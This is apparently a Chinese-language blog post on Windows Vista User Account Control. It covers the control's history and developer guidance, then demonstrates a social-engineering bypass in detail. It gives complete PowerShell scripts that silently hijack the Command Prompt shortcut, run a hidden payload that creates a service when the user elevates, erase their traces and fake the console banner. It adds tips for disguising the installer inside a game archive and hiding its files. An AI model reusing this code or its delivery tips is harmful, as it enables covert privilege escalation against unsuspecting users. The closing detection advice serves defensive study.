User Account Control (UAC)是Windows Vista操作系统引入的一项安全基础架构技术。 应用程序只拥有标准帐户权限,除非管理员明确授予其更高的权限。 这样,只有用户信任的程序才能获得高权限,而恶意软件则没有对系统造成破坏所需的权限。
为什么需要UAC?
在2003年之前,我一直使用着Windows 98。 Windows 98有一个“用户帐户”设置,设置后会在开机时出现密码输入框。 可是我惊奇的发现,在密码输入框中简单的点击“取消”按钮,就可以进入系统,并且所有操作并不会受到限制。 Windows 98的多个用户帐户,仅仅是桌面自定义的区分,并没有对操作权限作任何限制。 如果想删除一个帐户,只需到C:\WINDOWS删掉用户名.pwl文件就可以了。
2003年我开始使用Windows XP Professional。 第一次打开新电脑,没有要求输入密码的提示,就直接进入了桌面。 在安装完毕日常使用的软件后,我为Administrator帐户设置了密码,并且创建了一个Users组的帐户来进行日常操作。
很快我发现,《写作之星WDS》软件无法正常启动了。 作为正版用户,我给翰林汇公司打了电话;客服人员告诉我,1.0版本是为Windows 98设计的,在Windows XP中则必须使用管理员帐户才能启动。 经过多次尝试,我发现只需把我的帐户加入Power Users组,就可以正常启动《写作之星WDS》,但是仍然无法打开和保存文件、只好复制、粘贴。
2005年,我购买了高考英语口语考试的练习光盘,又发现无法启动。 拨打客服电话,得到的回复是“你是Administrator帐户吗”。 光盘外包装上清清楚楚写明“支持Windows XP”,可是我在Power Users组的帐户却仍然无法正常使用这款软件。
许多用户习惯于在管理员帐户下进行日常操作。 这种不够安全的使用习惯,又助长了软件厂商基于“用户在管理员帐户下操作”的假定来开发和测试软件。 如果在非管理员帐户下打开这些软件,软件就不能正常工作——这就是所谓的LUA bug。 反过来,这些软件厂商的客服人员不断告诉用户“请使用Administrator”,也就使更多用户养成了在管理员帐户下进行日常操作的“不良”习惯。 天天使用Administrator的用户,更容易遭到恶意软件的攻击;受到影响的用户只会认为“Windows不安全”,而不会想到软件厂商的那种不正确的假定造成了什么。
Microsoft决定采取一些措施,推动软件厂商开发能在Non-Admin下运行的软件,而使得用户不再依赖于Administrator。 于是,UAC诞生了!
UAC的工作方式
当用户登录Windows Vista时,操作系统会为用户创建一个会话,同时为用户创建令牌。 如果是普通用户帐户,只有一个“普通令牌”;如果是管理员用户(属于Administrators组的用户),内核就将“买一送一”创建两个令牌——一个拥有完整权限的“特权令牌”,另一个“普通令牌”只有相当于普通用户的权限。 然后,系统使用普通令牌创建桌面进程(explorer.exe)。 用户总是在桌面进程中启动程序(包括桌面、开始菜单、资源管理器等都属于桌面进程),因此用户启动的程序也就只拥有普通用户的权限。
当用户需要执行系统管理任务的时候,例如安装一个新的软件、调整Windows防火墙配置,普通令牌的权限就不够用了,怎么办呢? 默认情况下,管理员用户会看到一个变暗的桌面、只有一个对话框询问是否允许该程序用另一个特权令牌来启动,而普通用户则需要输入管理员的用户名、密码才能继续。
假设,某人发给你一封邮件“我的照片”,附件是photo.jpg;于是你下载了这个附件,然后双击……而你并没有看到photo.jpg.exe后面的可执行扩展名。 这是一个恶意软件,它试图创建一个系统服务木马。 在Windows XP中,你的机器瞬间就沦为肉鸡——黑市价0.5元,而你的损失则远远不止这个数了。 在Windows Vista中,photo.jpg.exe获得的普通令牌并没有创建系统服务的权限,于是你就看到了那个变暗的桌面和询问窗口,你应当知道图片浏览不应该有这样的现象,因此也就不会为它授予特权令牌。
UAC的目标,就是让普通用户、普通令牌成为Windows软件的标准,而特权令牌则只用于管理操作、决不是家常便饭。
软件开发和测试的成本是高昂的,使软件厂商改变其习惯的Administrator假设也是不容易的。UAC,仅仅迈出了第一步。
为什么Windows Vista不支持setuid?
linux支持setuid命令。 管理员可以用setuid命令,将某个他充分信任的可执行文件标记为“以root权限运行”;此后任何用户调用这个可执行文件,都可以获得root权限。 例如shutdown命令原本只能由root帐户调用,而家用计算机上对shutdown设置setuid后,每个用户都有关机权限了。
Aaron Margosis指出,Windows Vista的设计者决定不支持“setuid”,同样是为了促使软件厂商抛弃Administrator假设。 如果支持了setuid,软件厂商将会在安装程序中自动设置setuid,而Administrator假设也就永远不会被抛弃。
为Vista开发软件
作为Windows Vista最重要的安全改进之一,User Account Control是为Vista开发软件时首先要考虑的。 “2005高考英语口语考试练习光盘”在标明支持Windows XP的情况下无法在Power Users组的帐户中运行,这是基于Administrator假设;而到了Vista时代,软件厂商无法再依赖于Administrator假设——Administrator帐户默认是禁用的、开启的UAC又限制了所有“管理员帐户”的权限。
软件厂商的客服,很快就要忙不过来了:指导用户启用Administrator帐户、或者禁用UAC,都是相当复杂的操作。 要求用户点击Allow或Continue虽然可行,但是每天的N次点击使用户感到相当麻烦。 设计UAC的项目经理David Cross说,UAC就是要“annoy users”,以用户的抱怨对喜欢Administrator假设的软件厂商施加压力。
那么,作为软件厂商,应该如何使自己的软件在UAC启用的状况下正常工作呢?
测试人员应该将普通令牌下无法进行日常工作的LUA bug视为一个真正的bug,并要求开发人员予以修正
开发时应避免进行被UAC阻止的操作。 这类操作主要包括:
- 写入注册表的HKEY_LOCAL_MACHINE键。许多软件会在启动时作扩展名关联,就可能产生LUA bug。 你应该在HKEY_CURRENT_USER写入
- 写入文件系统的C:\windows、C:\Program Files目录。 这种软件的一个例子是腾讯QQ,它会在安装目录下生成一个以用户QQ号命名的目录。 有些软件会使用ini文件保存设置,也会导致这类问题。 你应该在C:\Users\用户名内的合适位置写入。
对于管理任务,用“盾牌”图标提示,并用ShellExecute创建新进程、经过UAC确认后执行管理任务;管理任务执行完毕,应马上退出。
确实需要特权的程序,用manifest告诉操作系统,以便在程序启动时就经过UAC确认并获得特权令牌。
极少数软件厂商选择了回避。 中国工商银行的U盾无法在Vista中正常使用,专家客服称:“我行目前只对win98、2000、xp做过测试,请您更换这几种操作系统后使用我行网银”。 有同学去咨询Vista网银的问题,工行客服还对他说“Vista在中国没有正式发售”。
旧软件怎么办?
在Windows Vista出现之前,市面上已经存在大量软件产品——它们有的是针对Windows 98开发的,更多的是基于Administrator假设开发的。 针对上面提到的两类最常导致LUA bug的操作,Vista系统本身引入了“数据重定向”技术以提高兼容性。
数据重定向,又称文件系统和注册表虚拟化。 当软件试图写入C:\Program Files目录或HKEY_LOCAL_MACHINE\Software键时,如果当前令牌没有相应的写入权限,系统会将这类写入操作重定向到用户有权写入的位置。 这种重定向对于应用程序是透明的,随后的读取操作也会做相应的重定向。
通过数据重定向技术,大部分旧软件就能在Windows Vista下正常运行。
脚本与UAC
几天前,我在写一个通过修改C:\windows\system32\drivers\etc\hosts文件来自定义域名解析的VBScript脚本。 hosts文件位于C:\windows目录以内,因此必然需要经过UAC提升权限后使用特权令牌来执行这个操作。 exe程序可以通过manifest要求使用特权令牌,而文本格式的VBScript脚本是无法嵌入manifest的。Ramesh Srinivasan给出了一段脚本:
If WScript.Arguments.Length=0 Then
Set objShell = CreateObject("Shell.Application")
'Pass a bogus argument with leading blank space, say [uac]
objShell.ShellExecute "wscript.exe", Chr(34) & _
WScript.ScriptFullName & Chr(34) & " uac", "", "runas", 1
Else
'Add your code here
End If通过带有runas的ShellExecute函数,显式要求特权令牌。
这段脚本产生的UAC授权窗口如下:

UAC授权窗口有四种不同的颜色,蓝、灰、黄、红分别表示不同的信任级别;这个授权窗口的标题栏颜色是蓝色,这表示该进程(wscript.exe)是Windows Vista的一个组件。 请注意,窗口上仅仅给出了wscript.exe的程序描述Microsoft® Windows Based Script Host,而没有显示将要执行vbs脚本文件名。
守株待兔骗过UAC
User Account Control是Windows Vista最重要的安全特性之一,而人就是信息系统中最脆弱的环节。 社会工程学是很有用的攻击手段:photo.jpg.exe、电影Firewall讲述的故事……都是社会工程学的攻击实例。 现在,我们就用社会工程学突破UAC。
UAC的骗术
从上面的UAC授权窗口可以看出,授权窗口的颜色和文字提示是根据进程的可执行文件确定的,而与调用可执行文件的参数无关。 虽然点击Details按钮可以看到可执行文件的完整路径及全部参数,但是大部分用户看到蓝色的“Windows Vista组件”要求授权时,只是简单的点击确定了事;尤其是用户在开始菜单中右击某个快捷方式然后选择“Run as Administrator”时,更不会去点击Details按钮看个究竟。
iPhone不允许软件未经许可执行第三方代码,而Windows作为一个开放平台显然不会这么做。 Windows Vista有许多内置组件可以通过命令行参数执行其他代码,例如:
- wscript.exe
- cscript.exe
- cmd.exe
- rundll32.exe
- powershell.exe
- iexplore.exe
- mmc.exe
试想:替换掉一个快捷方式,当用户选择Run as Administrator并通过了UAC授权后……你就获得了最高权限!
UAC的设计目的是让UAC授权窗口不要天天出现、而只用于管理任务。 大部分管理任务是在控制面板中完成的,而另一些管理任务则必须通过命令提示符完成。 命令提示符(cmd.exe)可以直接点击快捷方式在普通令牌下打开,也可以用Run as Administrator命令在特权令牌下打开。 cmd.exe可能是最常获得特权令牌的Windows Vista组件。
下面,我将使用Windows PowerShell语言对上述方法进行演示。
偷梁换柱
Windows Vista开始菜单中的命令提示符Command Prompt快捷方式,就是当前帐户的开始菜单目录内Programs\Accessories\Command Prompt.lnk文件。 Programs目录究竟在磁盘上的哪个位置,不但与用户名有关、而且与用户配置文件(profile)的类型有关。 可以基本肯定的是,用户能够用普通令牌写入这个目录。


借助.Net的强大威力,用$accessories=Join-Path ([System.Environment]::GetFolderPath("Programs")) "Accessories"就可以取得Accessories目录的路径。
注意:在Windows Vista的本地化版本中,“Accessories”这个名称可能会有变化;因此目前这个演示脚本只能适用于英文版本的Windows Vista。
找到Accessories目录后,只要其中存在Command Prompt.lnk文件,就重新建立一个含有特殊参数的新快捷方式。

cmd.exe后面加上了参数*/k powershell path\to\cmd.ps1*,而cmd.ps1已经被复制到当前用户profile的AppData目录。 这样,每次用这个快捷方式打开命令提示符,都会先调用powershell执行cmd.ps1脚本(此脚本内容后面介绍),执行完毕后保留命令提示符窗口、而不退出。
install.ps1的完整代码如下:
# copy cmd.ps1 to ApplicationData
$appdata=[System.Environment]::GetFolderPath("ApplicationData")
$cmd_ps1=Join-Path $appdata "cmd.ps1"
Copy-Item cmd.ps1 $cmd_ps1
$accessories=Join-Path ([System.Environment]::GetFolderPath("Programs")) "Accessories"
$cmd_lnk=Join-Path $accessories "Command Prompt.lnk"
if (Test-Path $cmd_lnk) {
$cmd_backup=Join-Path $appdata "cmd.lnk"
Copy-Item $cmd_lnk $cmd_backup
}
$wshshell=New-Object -com WScript.Shell
$shortcut=$wshshell.CreateShortCut($cmd_lnk)
$shortcut.TargetPath="C:\windows\system32\cmd.exe"
$shortcut.Description="Performs text-based (command-line) functions."
$shortcut.WorkingDirectory="%HOMEDRIVE%%HOMEPATH%"
$shortcut.Arguments="/k powershell "+$cmd_ps1
$shortcut.Save()为了更方便执行install.ps1,再写一个install.cmd调用它,一双击就能运行:
@ECHO OFF
powershell .\install.ps1接下来还可以进一步发挥,比如:与游戏一起打包成WinRAR自解压档案、然后换成Flash图标……总之是让受害者运行install.ps1,完成对Command Prompt快捷方式的“偷梁换柱”。 受害者需要安装有Windows PowerShell 1.0;聪明的你当然也可以用VBScript写出相同功能的代码。
守株待兔
经过“偷梁换柱”,打开命令提示符时可以运行一个自定义的PowerShell脚本,也就是cmd.ps1。 不过,这时候还没有获得特权令牌,只能等待用户在一次次运行命令提示符中,“发发善心”点击Run as Administrator——这就是“守株待兔”的含义。
几天以来,可怜的受害者都是以普通令牌打开命令提示符。 什么也没有发生,不过我要严肃的指出四点:
启动PowerShell,在1.8GHz CPU的计算机上有0.3秒的时延,并不明显。用VBScript写,可能会快一点儿。
在那0.3秒载入PowerShell的时间内,窗口的标题栏不正常:

很容易打草惊蛇啊,没有办法解决(即使换成VBScript也不能解决),祈祷吧。
如果过于聪明的受害者对原来的Command Prompt.lnk定义了键盘快捷键(我就习惯于按下CTRL+ALT+SHIFT+C打开命令提示符),快捷键将会失效(不过在成功获得特权令牌后能恢复)。 聪明人不上当~
install.ps1脚本会在AppData目录写入cmd.ps1文件、及备份Command Prompt.lnk,容易被有心的用户发现、然后随手删除(即使他不知道这些文件有什么用处),此时将导致今后打开命令提示符时出现错误信息。

聪明的你,可以把这些文件藏在深深的目录里,只要是普通令牌有写入权限的地方都可以。
然后,命令提示符正常打开,就像什么也没有发生过似的:

cmd.exe的/k参数会造成Microsoft Windows……那两行字不显示,这两行字实际上是PowerShell输出的;Windows Vista的每个Service Pack都会改变版本号,而这里不会改变,但是没人会注意到的。
终于有一天——


受害者仍然毫无感觉:

而且,cmd.ps1文件被删除,原来的Command Prompt.lnk被恢复。
而攻击已经成功了:

cmd.ps1的完整代码如下,其中的Get-AdminStatus函数来自Aaron Margosis' "Non-Admin" WebLog:
function Get-AdminStatus
{
$id=[System.Security.Principal.WindowsIdentity]::GetCurrent()
$p=New-Object System.Security.Principal.WindowsPrincipal($id)
return $p.IsInRole([System.Security.Principal.WindowsBuiltInRole]::Administrator)
}
if (Get-AdminStatus) {
#admin now, do what you want
sc.exe create UACtest start= demand binPath= "D:\UACtest.exe"
#revert changes
$appdata=[System.Environment]::GetFolderPath("ApplicationData")
$cmd_ps1=Join-Path $appdata "cmd.ps1"
$accessories=Join-Path ([System.Environment]::GetFolderPath("Programs")) "Accessories"
$cmd_lnk=Join-Path $accessories "Command Prompt.lnk"
$cmd_backup=Join-Path $appdata "cmd.lnk"
Remove-Item $cmd_lnk
if (Test-Path $cmd_backup) {
Move-Item $cmd_backup $cmd_lnk
}
Remove-Item $cmd_ps1
}
# show normal cmd.exe header
Clear-Host
Write-Host "Microsoft Windows [Version 6.0.6001]"
Write-Host "Copyright (c) 2006 Microsoft Corporation. All rights reserved."原形毕露
如果不是天天检查快捷方式指向的目标,受害者只有唯一的机会让这种攻击原形毕露——在每一个UAC授权窗口中点击Details并检查命令行参数:

很容易发现,要运行的程序,后面跟着一大串参数,显然有问题! 马上点击Cancel,然后顺藤摸瓜/清理痕迹/全盘杀毒/求助高手……
顺便提一句,两张UAC授权窗口的图片特别模糊,是因为显示授权窗口的时候根本无法截图! 我是用照相机对着屏幕拍摄的。 默认情况下,UAC授权窗口将显示在安全桌面上,应用程序无法访问它,PrintScreen键也不起作用;此时,应用程序无法通过控制鼠标或者发送键盘/鼠标消息来点击Continue按钮。 不过,这个安全桌面的选项可以在组策略中关闭,但是那样很不安全。
UAC的下一代
User Account Control是Vista为了促使“普通帐户”成为默认权限而作的努力,但是频繁的UAC授权窗口影响了用户体验。 在组策略中可以设置无交互自动授权,相当于没有UAC,这种配置只适合于自动化测试环境。 Norton User Account Control Tool在改善用户体验方面作了有益的尝试,它会自动学习用户的操作、逐步建立黑白名单,然后根据黑白名单自动应答一部分UAC授权窗口,减少了用户需要手动应答的UAC授权窗口数量。
UAC是桌面计算机安全性提升的一种解决方案,然而信息系统正逐步走向B/S、云计算。 B/S、云计算应用是运行在浏览器中、存储于服务器上的,无法直接应用现有的UAC技术。 同时,它们却又变得越来越重要,以至于攻击者对它们的兴趣与日俱增。 UAC需要改进,以便用于B/S、云计算应用:例如,结合RSA SecureID完成授权。
桌面安全、信息系统安全还有很长的路要走,UAC只是其中的一小步,仅此而已。
2010-06-19更新:要使PowerShell能够执行未签名的ps1脚本,需要事先在管理员权限下输入Set-ExecutionPolicy RemoteSigned并确认;使用VBScript写脚本就不会遇到这个问题。